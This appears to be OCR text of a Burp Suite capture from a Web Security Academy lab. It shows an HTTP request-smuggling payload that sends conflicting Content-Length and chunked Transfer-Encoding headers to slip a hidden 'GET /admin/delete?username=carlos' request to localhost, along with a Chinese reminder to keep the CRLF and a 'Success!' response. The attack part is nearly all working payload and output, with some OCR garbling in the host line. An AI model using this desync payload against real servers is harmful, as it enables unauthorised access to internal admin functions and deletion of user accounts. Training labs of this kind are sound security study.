 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: ac031f361e web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session=HV1ea6PxAPwzChqN14WjZ0POXQa5Vvgw
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
foo: bar
这里要回车不能把\r\n丢了
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=6LmrMh8BI8u0PnPBP7X9IsmAEKM7YWJ3; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!